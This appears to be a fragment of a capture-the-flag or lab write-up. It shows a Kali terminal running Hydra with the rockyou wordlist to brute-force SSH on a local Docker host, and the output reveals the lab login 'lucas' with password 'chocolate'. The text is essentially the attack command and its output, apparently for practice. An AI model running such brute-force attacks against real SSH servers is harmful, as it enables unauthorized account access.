 ┌──(beafn28㉿beafn28)-[~/Downloads]
└─$ hydra -l lucas -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-18 17:25:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: lucas   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-18 17:25:29